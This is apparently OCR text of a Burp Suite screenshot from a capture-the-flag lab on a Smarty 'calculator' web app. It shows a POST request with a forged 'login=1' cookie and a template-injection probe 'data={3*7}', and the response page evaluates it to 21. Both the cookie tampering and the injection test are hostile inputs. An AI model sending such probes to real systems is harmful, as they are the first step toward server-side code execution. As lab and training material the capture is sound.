 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: eci-2ze1okor46qsyq8huv2k.cloudeci1.ichunqiu.com
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2ze1okor46qsyq8huv2k.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://eci-2ze1okor46qsyq8huv2k.cloudeci1.ichunqiu.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: login=1
14 Connection: close
15
16 data={3*7}
Raw Headers Hex Render
14 <head>
15 <meta charset="UTF-8">
16 <title>
Smarty calculator
</title>
17 </head>
18 <body background="img/1.jpg">
19 <div align="center">
20 <h1>
Smarty calculator
</h1>
21 </div>
22 <div style="width:100%;text-align:center">
23 <form action="" method="POST">
24 <input type="text" style="width:150px;height:
25 <br>
26 <input type="submit" value="Submit">
27 </form>
28 </div>
29 </body>
30 </html>
31 <div style='width:100%;text-align:center'>
<h5>
Only smarty people can use calculators:<h5>
<br>
21